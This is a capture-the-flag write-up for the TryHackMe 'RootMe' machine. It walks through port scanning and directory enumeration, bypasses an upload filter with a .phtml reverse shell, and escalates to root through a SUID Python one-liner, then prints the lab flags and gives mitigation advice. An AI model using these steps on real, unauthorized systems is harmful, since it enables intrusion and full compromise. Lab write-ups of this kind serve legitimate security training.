Root me
Exploit insecure file upload functionality, gain reverse shell access, and escalate privileges via SUID Python binary.
RootMe - TryHackMe Writeup
RootMe is a beginner-friendly CTF machine that focuses on web application security vulnerabilities, specifically insecure file upload functionality, and Linux privilege escalation through SUID binaries.
Operating System: Linux (Ubuntu)
Themes: File Upload Exploitation, Web Enumeration, SUID Privilege Escalation
Objectives
- Enumerate web services and discover file upload functionality
- Bypass file upload restrictions to gain reverse shell access
- Escalate privileges using SUID Python binary
- Capture user and root flags
Reconnaissance
Nmap Scan
Comprehensive port scanning to identify attack surfaces:
1
nmap -sCV -p- -T4 10.10.233.74
Results:
1
2
3
4
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Key Findings:
- Port 22: SSH service (potential for credential access)
- Port 80: Apache web server (primary attack vector)
Web Enumeration
Initial Discovery
The main web page didn’t reveal obvious vulnerabilities:
Directory Enumeration with Gobuster
1
gobuster dir --url http://10.10.233.74 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
Critical Discoveries:
1
2
/uploads (Status: 301)
/panel (Status: 301)

File Upload Functionality
Accessed /panel to find a file upload interface:

File Extension Bypass
Initial attempts to upload .php files were blocked. Successfully bypassed the restriction by using .phtml extension:
File: shell.phtml (PentestMonkey PHP reverse shell modified with attacker IP/port)
Initial Access
Reverse Shell Deployment
- Start listener:
1
nc -nlvp 9090 - Trigger shell: Access
http://10.10.233.74/uploads/shell.phtml
Shell Access Obtained
1
2
$ whoami
www-data
Initial Access: User www-data with limited privileges
Privilege Escalation
SUID Binary Enumeration
1
find / -perm -u=s -type f 2>/dev/null
Critical Finding:
1
/usr/bin/python2.7

Python SUID Exploitation
Referenced GTFOBins Python SUID for exploitation:
Exploitation Command:
1
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Root Access Obtained
1
2
# whoami
root
Flag Capture
User Flag
1
2
cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
Root Flag
1
2
cat /root/root.txt
THM{pr1v1l3g3_3s.......}
Key Takeaways
Attack Path Summary:
1
2
3
Port Scanning → Web Directory Enumeration → File Upload Discovery →
Extension Bypass → Reverse Shell Deployment → SUID Enumeration →
Python SUID Exploitation → Root Access
Vulnerabilities Exploited:
- Insecure File Upload - Insufficient file extension validation
- SUID Misconfiguration - Python binary with unnecessary SUID permissions
- Web Server Misconfiguration - Web-accessible upload directory
Mitigation Strategies:
- For File Upload Security:
- Implement whitelist approach for file extensions
- Store uploaded files outside web root
- Scan uploaded files for malicious content
- Implement proper MIME type validation
- For Linux Security:
- Regular SUID binary audits
- Principle of least privilege
- Remove unnecessary SUID permissions
- Implement SELinux/AppArmor profiles
- For Web Application Security:
- Input validation and sanitization
- Regular security testing
- Web application firewalls
- Security headers implementation
Tools Used:
- Nmap - Port scanning and service enumeration
- Gobuster - Web directory enumeration
- PentestMonkey PHP Reverse Shell - Payload for initial access
- Netcat - Reverse shell handling
- GTFOBins - Privilege escalation reference
Timeline of Events:
- Initial Reconnaissance - Port scanning identifies web server
- Web Enumeration - Discovery of upload panel
- File Upload Exploitation - Bypass extension restrictions
- Initial Access - Reverse shell as www-data
- Privilege Escalation - SUID Python exploitation
- Flag Capture - User and root flags obtained